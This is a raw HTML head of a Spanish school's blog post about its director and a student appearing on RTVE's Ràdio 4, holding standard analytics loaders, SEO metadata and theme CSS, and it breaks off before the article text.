

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.santpol.edu.es/blog/euht-stpol-participo-en-el-programa-mati-a-4-bandes-de-radio-4-rtve/
body_size: 47367
content:
<!DOCTYPE html><html lang="es-ES" class="no-js " itemscope itemtype="https://schema.org/Article" ><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script>  <script type="litespeed/javascript">!function(w,d,t){w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};ttq.load('CPCOHK3C77U9E3RCV8MG');ttq.page()}(window,document,'ttq')</script> <meta charset="UTF-8" /><meta property="og:image" content="https://www.santpol.edu.es/wp-content/uploads/2019/11/105.jpg"/><meta property="og:url" content="https://www.santpol.edu.es/blog/euht-stpol-participo-en-el-programa-mati-a-4-bandes-de-radio-4-rtve/"/><meta property="og:type" content="article"/><meta property="og:title" content="EUHT StPOL participó en el programa &#8216;Matí a 4 Bandes&#8217; de &#8216;Ràdio 4&#8217; (rtve)"/><meta property="og:description" content="El director de la escuela, Lluís Serra,  y el alumno del Postgrado en Dirección de Cocina de la Escuela Universitaria de Hotelería y Turismo de Sant Pol […]"/>
 <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-5RKTBWG')</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="alternate" hreflang="es" href="https://www.santpol.edu.es/blog/euht-stpol-participo-en-el-programa-mati-a-4-bandes-de-radio-4-rtve/" /><link rel="alternate" hreflang="x-default" href="https://www.santpol.edu.es/blog/euht-stpol-participo-en-el-programa-mati-a-4-bandes-de-radio-4-rtve/" />
 <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','826020067494311')</script> <meta name="format-detection" content="telephone=no"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel="shortcut icon" href="https://www.santpol.edu.es/wp-content/uploads/2019/09/favicon-santpol.png" type="image/x-icon" /><link rel="apple-touch-icon" href="https://www.santpol.edu.es/wp-content/uploads/2019/09/favicon-santpol.png" /><meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)"><meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)"><title>EUHT StPOL participó en el programa &#039;Matí a 4 Bandes&#039; de &#039;Ràdio 4&#039; (rtve) - EUHT StPOL</title><link rel="canonical" href="https://www.santpol.edu.es/blog/euht-stpol-participo-en-el-programa-mati-a-4-bandes-de-radio-4-rtve/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="EUHT StPOL participó en el programa &#039;Matí a 4 Bandes&#039; de &#039;Ràdio 4&#039; (rtve) - EUHT StPOL" /><meta property="og:description" content="El director de la escuela, Lluís Serra,  y el alumno del Postgrado en Dirección de Cocina de la Escuela Universitaria de Hotelería y Turismo de Sant Pol […]" /><meta property="og:url" content="https://www.santpol.edu.es/blog/euht-stpol-participo-en-el-programa-mati-a-4-bandes-de-radio-4-rtve/" /><meta property="og:site_name" content="EUHT StPOL" /><meta property="article:publisher" content="https://www.facebook.com/EUHTStPOL" /><meta property="article:published_time" content="2013-05-14T22:00:00+00:00" /><meta property="og:image" content="https://www.santpol.edu.es/wp-content/uploads/2019/11/105.jpg" /><meta property="og:image:width" content="240" /><meta property="og:image:height" content="180" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="administrador" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@euhtstpol" /><meta name="twitter:site" content="@euhtstpol" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="administrador" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.santpol.edu.es/blog/euht-stpol-participo-en-el-programa-mati-a-4-bandes-de-radio-4-rtve/#article","isPartOf":{"@id":"https://www.santpol.edu.es/blog/euht-stpol-participo-en-el-programa-mati-a-4-bandes-de-radio-4-rtve/"},"author":{"name":"administrador","@id":"https://www.santpol.edu.es/#/schema/person/8d0caa258341c2a053f784650ff61a84"},"headline":"EUHT StPOL participó en el programa &#8216;Matí a 4 Bandes&#8217; de &#8216;Ràdio 4&#8217; (rtve)","datePublished":"2013-05-14T22:00:00+00:00","mainEntityOfPage":{"@id":"https://www.santpol.edu.es/blog/euht-stpol-participo-en-el-programa-mati-a-4-bandes-de-radio-4-rtve/"},"wordCount":287,"publisher":{"@id":"https://www.santpol.edu.es/#organization"},"image":{"@id":"https://www.santpol.edu.es/blog/euht-stpol-participo-en-el-programa-mati-a-4-bandes-de-radio-4-rtve/#primaryimage"},"thumbnailUrl":"https://www.santpol.edu.es/wp-content/uploads/2019/11/105.jpg","articleSection":["Noticias"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://www.santpol.edu.es/blog/euht-stpol-participo-en-el-programa-mati-a-4-bandes-de-radio-4-rtve/","url":"https://www.santpol.edu.es/blog/euht-stpol-participo-en-el-programa-mati-a-4-bandes-de-radio-4-rtve/","name":"EUHT StPOL participó en el programa 'Matí a 4 Bandes' de 'Ràdio 4' (rtve) - EUHT StPOL","isPartOf":{"@id":"https://www.santpol.edu.es/#website"},"primaryImageOfPage":{"@id":"https://www.santpol.edu.es/blog/euht-stpol-participo-en-el-programa-mati-a-4-bandes-de-radio-4-rtve/#primaryimage"},"image":{"@id":"https://www.santpol.edu.es/blog/euht-stpol-participo-en-el-programa-mati-a-4-bandes-de-radio-4-rtve/#primaryimage"},"thumbnailUrl":"https://www.santpol.edu.es/wp-content/uploads/2019/11/105.jpg","datePublished":"2013-05-14T22:00:00+00:00","inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.santpol.edu.es/blog/euht-stpol-participo-en-el-programa-mati-a-4-bandes-de-radio-4-rtve/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.santpol.edu.es/blog/euht-stpol-participo-en-el-programa-mati-a-4-bandes-de-radio-4-rtve/#primaryimage","url":"https://www.santpol.edu.es/wp-content/uploads/2019/11/105.jpg","contentUrl":"https://www.santpol.edu.es/wp-content/uploads/2019/11/105.jpg","width":240,"height":180},{"@type":"WebSite","@id":"https://www.santpol.edu.es/#website","url":"https://www.santpol.edu.es/","name":"EUHT StPOL","description":"Escuela Universitaria de Hotelería y Turismo de Sant Pol de Mar","publisher":{"@id":"https://www.santpol.edu.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.santpol.edu.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.santpol.edu.es/#organization","name":"EUHT StPOL","url":"https://www.santpol.edu.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.santpol.edu.es/#/schema/logo/image/","url":"https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg","contentUrl":"https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg","width":324,"height":81,"caption":"EUHT StPOL"},"image":{"@id":"https://www.santpol.edu.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/EUHTStPOL","https://x.com/euhtstpol","https://www.instagram.com/euhtstpol/","https://www.linkedin.com/school/euhtstpol-barcelona/mycompany/","https://es.pinterest.com/euhtstpol/","https://www.youtube.com/user/EUHTStPOL1"]},{"@type":"Person","@id":"https://www.santpol.edu.es/#/schema/person/8d0caa258341c2a053f784650ff61a84","name":"administrador","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.santpol.edu.es/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a92f40b8d81817a7183067f53500dfaf669e60e8875aeac0bb28dd1dbf90b223?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a92f40b8d81817a7183067f53500dfaf669e60e8875aeac0bb28dd1dbf90b223?s=96&d=mm&r=g","caption":"administrador"}}]}</script> <link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="EUHT StPOL &raquo; Feed" href="https://www.santpol.edu.es/feed/" /><link rel="alternate" type="application/rss+xml" title="EUHT StPOL &raquo; Feed de los comentarios" href="https://www.santpol.edu.es/comments/feed/" /><link data-optimized="2" rel="stylesheet" href="https://www.santpol.edu.es/wp-content/litespeed/css/5c3db18b0bd0ee005835b74e70d2874c.css?ver=9135a" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}</style><style id='wpml-menu-item-0-inline-css' type='text/css'>.wpml-ls-display{display:inline!important}</style><style id='popup-maker-site-inline-css' type='text/css'>/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 52159: granate */
.pum-theme-52159, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.73 ) } 
.pum-theme-52159 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-52159 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #981e32; text-align: center; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-52159 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-52159 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: inherit; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 152, 30, 50, 1.00 ) } 

/* Popup Theme 53637: Content Only - For use with page builders or block editor */
.pum-theme-53637, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-53637 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-53637 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-53637 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-53637 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 53479: Floating Bar - Soft Blue */
.pum-theme-53479, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-53479 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-53479 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-53479 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-53479 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 52161: Moderno */
.pum-theme-52161, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.44 ) } 
.pum-theme-52161 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 9px; border-radius: 25px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 34, 100, 214, 1.00 ) } 
.pum-theme-52161 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-52161 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-52161 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 52230: tema propi */
.pum-theme-52230, .pum-theme-tema-propi { background-color: rgba( 168, 168, 168, 0.41 ) } 
.pum-theme-52230 .pum-container, .pum-theme-tema-propi .pum-container { padding: 24px; border-radius: 1px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-52230 .pum-title, .pum-theme-tema-propi .pum-title { color: #000000; text-align: center; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 30px; line-height: 26px } 
.pum-theme-52230 .pum-content, .pum-theme-tema-propi .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 300 } 
.pum-theme-52230 .pum-content + .pum-close, .pum-theme-tema-propi .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 700; font-size: 12px; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 152, 30, 50, 1.00 ) } 

/* Popup Theme 52157: Tema por defecto_modificado */
.pum-theme-52157, .pum-theme-tema-por-defecto { background-color: rgba( 130, 130, 130, 0.29 ) } 
.pum-theme-52157 .pum-container, .pum-theme-tema-por-defecto .pum-container { padding: 24px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-52157 .pum-title, .pum-theme-tema-por-defecto .pum-title { color: #000000; text-align: center; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 30px; line-height: 26px } 
.pum-theme-52157 .pum-content, .pum-theme-tema-por-defecto .pum-content { color: #4f4f4f; font-family: inherit; font-weight: 200 } 
.pum-theme-52157 .pum-content + .pum-close, .pum-theme-tema-por-defecto .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 700; font-size: 12px; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 152, 30, 50, 1.00 ) } 

/* Popup Theme 52158: Light Box */
.pum-theme-52158, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-52158 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-52158 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-52158 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-52158 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 52160: Hello Box */
.pum-theme-52160, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
